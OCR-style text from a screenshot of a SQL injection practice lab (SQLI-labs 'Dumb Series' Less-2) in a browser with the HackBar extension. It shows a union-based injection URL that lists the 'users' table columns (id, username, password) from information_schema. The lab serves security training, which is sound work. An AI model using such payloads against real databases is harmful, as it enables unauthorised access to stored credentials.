 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://45.32.113.109:61941/Less-2/?
id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where
table_name='users'--+
Post data Referer User Agent Cookies Add Header Clear All